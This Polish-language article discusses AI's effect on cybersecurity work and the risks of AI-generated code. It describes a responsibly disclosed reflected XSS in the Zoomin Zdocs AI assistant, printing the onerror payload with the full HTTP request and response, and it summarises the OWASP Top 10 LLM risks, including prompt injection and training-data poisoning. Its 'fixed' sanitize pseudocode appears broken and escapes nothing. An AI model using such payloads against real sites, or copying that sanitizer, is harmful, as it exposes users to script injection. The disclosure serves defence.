
W kontekście rosnącej roli sztucznej inteligencji (AI) w różnych dziedzinach, pytanie o jej wpływ na rynek pracy w cyberbezpieczeństwie staje się coraz bardziej istotne. Z jednej strony, automatyzacja i inteligentne systemy mogą znacznie przyspieszyć i usprawnić procesy związane z ochroną danych i infrastruktury IT. Z drugiej strony, istnieje obawa, iż AI może zastąpić ludzi w niektórych funkcjach, co prowadzi do zmniejszenia liczby dostępnych miejsc pracy. Z moich dotychczasowych obserwacji wynika, iż będzie wręcz odwrotnie (przynajmniej dla bezpieczników)!
Możliwości AI w cyberbezpieczeństwie
AI ma zdolność do analizowania ogromnych ilości danych w krótkim czasie, co jest najważniejsze w cyberbezpieczeństwie, gdzie szybkość reakcji na zagrożenia jest często decydująca. Algorytmy uczenia maszynowego mogą wykrywać nieznane wcześniej zagrożenia na podstawie analizy wzorców zachowań i danych historycznych. Dzięki temu, możliwe jest szybsze i bardziej precyzyjne identyfikowanie i reagowanie na incydenty bezpieczeństwa. Automatyzacja procesów analizy i odpowiedzi na zagrożenia może prowadzić do redukcji stanowisk pracy dla analityków bezpieczeństwa na niższym szczeblu, którzy zajmują się rutynowym monitorowaniem i reagowaniem na alarmy. Z drugiej strony pojawiają się specjalności takie jak inżynieria uczenia maszynowego w cyberbezpieczeństwie, zarządzanie inteligentnymi systemami obronnymi, czy analiza zaawansowanych zagrożeń z użyciem AI. Specjaliści będą musieli nie tylko zrozumieć działanie nowoczesnych narzędzi AI, ale również móc je rozwijać i dostosowywać do specyficznych potrzeb w zakresie bezpieczeństwa.
Automatyzacja tworzenia kodu = więcej błędów bezpieczeństwa + nowe klasy podatności
Wprowadzanie błędów przez automatyczne narzędzia
Nigdy wcześniej tworzenie aplikacji nie było tak proste, przystępne dla osób nietechnicznych i szybkie. Powoduje to „wysyp” dużej ilości nowych aplikacji. Towarzyszy temu też bum na wprowadzanie elementów AI do już istniejącego oprogramowania. Natomiast automatyzacja, szczególnie w postaci generatorów kodu czy frameworków deweloperskich, może prowadzić do powstawania niezamierzonych błędów i luk bezpieczeństwa. Narzędzia te, działając na podstawie ustalonych wzorców i algorytmów, mogą nie uwzględniać specyficznych warunków czy niuansów bezpieczeństwa, które są rozumiane i stosowane przez doświadczonych programistów. Przykładowo, generowany automatycznie kod może nie być odpowiednio zabezpieczony przed atakami takimi jak SQL Injection czy Cross-site Scripting (XSS), jeżeli narzędzie nie zostało adekwatnie skonfigurowane do uwzględnienia tych zagrożeń.
XSS w Zoomin Zdocs

Przykładem takiego błędu gdzie na prędze wdrażana jest sztuczna inteligencja jest znaleziony przeze mnie prosty „Reflected Cross-site Scripting” w aplikacji Zoomin Zdocs. Świetnym pomysłem wydaje się wprowadzenie asystenta AI do obsługi dokumentacji jakieś aplikacji, gdzie możemy poprzez zadanie mu pytania dowiedzieć się, w jaki sposób posługiwać się danym oprogramowaniem. Należy jednak pamiętać, iż odpowiedzi AI mogą być w pewien sposób nieprzewidywalne i powodować błędy bezpieczeństwa. W aplikacji Zoomin wystarczyło zapytać asystenta co sądzi na temat –
<img src=1 href=1 onerror="javascript:alert(document.domain)"></img>?
aby w odpowiedzi stwierdził on, iż nie może znaleźć odpowiedzi na nasze pytanie, cytując je
I'm sorry, but I couldn't find a definitive answer to: <img src=1 href=1 onerror="javascript:alert(document.domain)"></img>?. Please provide more context or clarify your query.

Całe żądanie wyglądało następująco:
| POST /api/aisearch/stream HTTP/1.1 Host: docs.zoominsoftware.com Referer: https://docs.zoominsoftware.com/search?q=%3Cimg%20src%3D1%20href%3D1%20onerror%3D%22javascript%3Aalert%28document.domain%29%22%3E%3C%2Fimg%3E%3F Content-Type: application/json Content-Length: 132 Origin: https://docs.zoominsoftware.com Sec-Fetch-Dest: empty Sec-Fetch-Mode: cors Sec-Fetch-Site: same-origin Te: trailers Connection: close {"q":"<img src=1 href=1 onerror=\"javascript:alert(document.domain)\"></img>?","labelkey":[],"customer":"Zoomin","language":"en-US"} |
Odpowiedź serwera:
| HTTP/2 200 OK Date: Tue, 19 Mar 2024 19:50:37 GMT Content-Type: text/plain; charset=utf-8 Content-Security-Policy: frame-ancestors 'self' X-Frame-Options: DENY Strict-Transport-Security: max-age=63072000; includeSubDomains X-Content-Type-Options: nosniff Referrer-Policy: no-referrer-when-downgrade X-Xss-Protection: 0 Feature-Policy: fullscreen * X-Trace-Id: 2f16ebe9-9138-40e4-a568-27ab5d015ea2 X-Search-Results-Count: 3 X-Topic-References: [{"page_id":"how_to_use_event_listeners_in_your_in-product_help_hosting_web_application.html","bundle_id":"IPH","title":"How to Use Event Listeners in Your In-Product Help Hosting Web Application","topic_target_link":"https://docs.zoominsoftware.com/bundle/IPH/page/how_to_use_event_listeners_in_your_in-product_help_hosting_web_application.html","language":"enus"},{"page_id":"about_the_zoomin_in-product_help_security_settings.html","bundle_id":"IPH","title":"About the Zoomin In-Product Help Security Settings","topic_target_link":"https://docs.zoominsoftware.com/bundle/IPH/page/about_the_zoomin_in-product_help_security_settings.html","language":"enus"},{"page_id":"ssl_certification.html","bundle_id":"zoomin-onboard","title":"SSL Certification","topic_target_link":"https://docs.zoominsoftware.com/bundle/zoomin-onboard/page/ssl_certification.html","language":"enus"}] I'm sorry, but I couldn't find a definitive answer to: <img src=1 href=1 onerror="javascript:alert(document.domain)"></img>?. Please provide more context or clarify your query. |
Jak widać dane wejściowe nie były w prawidłowy sposób walidowane i sanityzowane co w rezultacie prowadziło do wykonania wstrzykniętego kodu javascript:
Przykładowy pseudokod z nieprawidłowym wyświetlaniem odpowiedzi:
function displayResponse(userInput):
# Wczytaj dane wejściowe od użytkownika
query = userInput
# Wyświetl odpowiedź bez sanacji danych wejściowych
# To jest nieprawidłowe, ponieważ pozwala na wykonanie skryptu zawartego w userInput
print("Odpowiedź na Twoje pytanie: " + query)
Przykładowy pseudokod z prawidłowym wyświetlaniem odpowiedzi:
function sanitize(input):
# Usuń lub zakoduj specjalne znaki HTML w danych wejściowych, np. <, >, ", ' i inne
return input.replace("<", "<").replace(">", ">").replace("\"", """).replace("'", "'")
function displayResponse(userInput):
# Wczytaj dane wejściowe od użytkownika
query = userInput
# Sanituj dane wejściowe
safeQuery = sanitize(query)
# Bezpiecznie wyświetl odpowiedź
# Sanitacja zapobiega wykonaniu złośliwego kodu
print("Odpowiedź na Twoje pytanie: " + safeQuery)
Podatność (wraz z szeregiem innych) została zgłoszona i załatana przez producenta.
Powielanie błędów
Jedną z głównych wad automatyzacji jest replikacja tego samego kodu w wielu miejscach, co może prowadzić do masowego rozprzestrzeniania błędów lub podatności. Gdy błąd znajduje się w składniku generującym kod (a AI może być wyuczone na kodzie z błędami), każda aplikacja lub system, który wykorzystuje ten kod, jest potencjalnie narażony. To zjawisko skaluje problem bezpieczeństwa, czyniąc go trudniejszym do zarządzania i naprawy.
Trudności w audytowaniu i przeglądzie kodu
Automatycznie generowany kod często jest skomplikowany lub generowany w sposób, który nie jest intuicyjny dla „ludzkich” programistów. To może utrudniać manualne przeglądy kodu, które są najważniejsze w identyfikacji subtelnych błędów logicznych czy podatności bezpieczeństwa. Brak przejrzystości i zrozumienia generowanego kodu może prowadzić do pomijania istotnych problemów podczas testów bezpieczeństwa.
Nowe klasy podatności
Automatyzacja może wprowadzać nowe klasy podatności, które byłyby mniej prawdopodobne w przypadku manualnego tworzenia kodu. Na przykład, zależności pomiędzy generowanymi automatycznie modułami mogą nie być w pełni zrozumiałe lub kontrolowane przez deweloperów, co otwiera drogę dla ataków związanych z zależnościami i logiką aplikacji. Pojawiają się także nowej klasy podatności takie jak np. „prompt injection”.
OWASP Top 10 for Large Language Model Applications

OWASP rok temu rozpoczął pracę mającą na celu zidentyfikowanie i wydanie rekomendacji ochrony przed największymi zagrożeniami wynikającymi z korzystania z LLMA – OWASP Top 10 for LLLM . Lista wygląda następująco:
LLM01: Wstrzyknięcie promptu
Manipulacja dużym modelem językowym (LLM) przez odpowiednie dane wejściowe powoduje niezamierzone działania LLM. Bezpośrednie wstrzyknięcia nadpisują systemowe prompty, podczas gdy pośrednie manipulują danymi z zewnętrznych źródeł.
LLM02: Niebezpieczne Obsługiwanie Wyjść
Podatność występuje, gdy wyjście LLM jest akceptowane bez kontroli, co może narazić systemy backendowe. Nadużycie może prowadzić do poważnych konsekwencji, takich jak XSS, CSRF, SSRF, eskalacja uprawnień lub zdalne wykonanie kodu.
LLM03: Zatrucie Danych Treningowych
Występuje, gdy dane treningowe LLM są manipulowane, wprowadzając podatności lub błędy wpływające na bezpieczeństwo, skuteczność lub etyczne zachowanie. Źródła obejmują Common Crawl, WebText, OpenWebText i książki.
LLM04: Oddelegowanie Modelu
Atakujący powodują operacje obciążające zasoby na LLM, co prowadzi do degradacji usługi lub wysokich kosztów. Podatność jest potęgowana ze względu na intensywność zasobów LLM i nieprzewidywalność danych wejściowych użytkownika.
LLM05: Podatności Łańcucha Dostaw
Cykl życia aplikacji LLM może być zagrożony przez podatne komponenty lub usługi, prowadząc do ataków bezpieczeństwa. Używanie zewnętrznych zbiorów danych, wstępnie wytrenowanych modeli i wtyczek może zwiększać ilość podatności.
LLM06: Ujawnianie Poufnych Informacji
LLM może nieumyślnie ujawniać poufne dane w swoich odpowiedziach, prowadząc do nieautoryzowanego dostępu do danych, naruszeń prywatności i naruszeń bezpieczeństwa. najważniejsze jest wdrożenie sanitacji danych i ścisłych zasad użytkowania, aby temu zapobiec.
LLM07: Niebezpieczny Projekt Wtyczek
Wtyczki LLM mogą mieć niezabezpieczone dane wejściowe i niewystarczającą kontrolę dostępu. Brak kontroli aplikacji ułatwia wykorzystanie i może prowadzić do konsekwencji, takich jak zdalne wykonanie kodu.
LLM08: Nadmierna Autonomia
Systemy oparte na LLM mogą podejmować działania prowadzące do niezamierzonych rezultatów. Problem wynika z nadmiernej funkcjonalności, zbyt dużych uprawnień lub autonomii przyznanej systemom opartym na LLM.
LLM09: Nadmierne poleganie
Systemy lub osoby zbyt zależne od LLM bez nadzoru mogą być narażone na dezinformację, błędy komunikacji, problemy prawne i błędy bezpieczeństwa z powodu nieprawidłowych lub nieodpowiednich treści generowanych przez LLM.
LLM10: Kradzież Modelu
Dotyczy nieautoryzowanego dostępu, kopiowania lub wykradania własnościowych modeli LLM. Wpływ obejmuje straty ekonomiczne, utratę przewagi konkurencyjnej i potencjalny dostęp do poufnych informacji.
Co robić? Jak żyć?

OWASP wraz z listą Top 10 for LLLM wydał szereg zaleceń dotyczących bezpiecznego podejścia do implementacji LLM w swojej organizacji – LLM AI Cybersecurity & Governance Checklist. Te dotyczące programowania przedstawiam poniżej:
- Modeluj zagrożenia dla komponentów LLM i wyznaczaj granice zaufania architektury.
- Bezpieczeństwo danych: sprawdź, jak dane są klasyfikowane i chronione ze względu na ich wrażliwość, w tym dane osobiste i firmowe. (Jak zarządzane są uprawniania użytkowników i jakie mechanizmy ochronne są zaimplementowane?)
- Kontrola dostępu: zaimplementuj kontrole dostępu według zasady najmniejszych uprawnień i zastosuj środki obrony wielowarstwowej.
- Bezpieczeństwo procesu szkolenia: wymagaj rygorystycznej kontroli zarządzania danymi szkoleniowymi, procesami, modelami i algorytmami.
- Bezpieczeństwo wejścia i wyjścia: oceniaj metody walidacji wejść oraz sposób filtrowania, sanitacji i zatwierdzania wyjść.
- Monitorowanie i reakcja: mapuj przepływ pracy, monitoruj i reaguj, aby zrozumieć automatyzację, zadbaj o logowanie i audytowanie. Potwierdź bezpieczeństwo zapisów audytowych.
- Uwzględnij testowanie aplikacji, przegląd kodu źródłowego, proces oceny podatności i testy penetracyjne w procesie tworzenia produktu.
- Sprawdź istniejące podatności w modelu LLM lub łańcuchu dostaw.
- Rozważ wpływ zagrożeń i ataków na rozwiązania LLM, takie jak wstrzyknięcie promptów, ujawnianie wrażliwych informacji i manipulowanie modelem.
- Zbadaj wpływ ataków i zagrożeń na modele LLM, w tym zatrucie modelu, niewłaściwe obsługiwanie danych, ataki na łańcuch dostaw i kradzież modelu.
- Bezpieczeństwo łańcucha dostaw: żądaj audytów stron trzecich, testów penetracyjnych i przeglądów kodu dla dostawców zewnętrznych (zarówno na początku, jak i w regularnym procesie).
- Bezpieczeństwo infrastruktury: pytaj, jak często dostawca wykonuje testy odporności? Jakie są ich SLA pod względem dostępności, skalowalności i wydajności?
- Aktualizuj podręczniki reagowania na incydenty i włącz incydenty związane z LLM do stałego scenariusza ćwiczeń bezpieczeństwa.
- Zidentyfikuj lub rozszerz metryki, aby porównać generatywne AI w cyberbezpieczeństwie z innymi podejściami w celu pomiaru oczekiwanej poprawy wydajności.

